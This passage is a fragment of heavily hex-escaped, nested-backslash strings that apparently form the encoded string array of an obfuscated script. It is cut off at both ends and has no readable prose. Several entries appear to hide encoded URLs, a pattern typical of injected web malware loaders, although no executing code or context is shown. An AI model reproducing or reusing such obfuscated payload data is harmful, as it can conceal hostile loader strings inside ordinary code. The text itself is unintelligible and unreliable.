5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x